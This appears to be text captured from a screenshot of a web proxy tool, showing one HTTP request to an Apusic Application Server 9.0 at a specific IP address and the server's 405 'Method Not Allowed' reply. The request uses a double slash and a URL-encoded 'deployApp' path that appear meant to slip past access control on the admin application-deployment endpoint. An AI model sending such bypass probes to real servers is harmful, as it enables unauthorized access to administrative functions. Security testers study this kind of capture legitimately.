 Go
Cancel
<
>
Target: http://222.222.141.103:6888
?
Request
Raw
Params
Headers
Hex
GET /admin//protect/application/%64%65%70%6c%6f%79%41%70%70 HTTP/1.1
Host: 222.222.141.103:6888
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A; JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 405 Method Not Allowed
Allow: POST
Date: Thu, 21 Dec 2023 09:46:18 GMT
Server: Apusic Application Server/9.0 (Windows Server 2012 R2 6.3 amd64; JDK 1.8.0_101)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 622
Content-Type: text/html; charset=GB2312
Content-Language: zh-CN
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>Apusic Application Server/9.0 -Error report</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
</HEAD><BODY>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="5"><b>Http Status 405 </b></font></td></tr>
</table>
<H3>405 </H3>
<P>Request method 'GET' not supported</P>
<HR>
<p></p>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="4"><ADDRESS>Apusic Application
Server/9.0</ADDRESS></font></td></tr>
</table>
</BODY></HTML>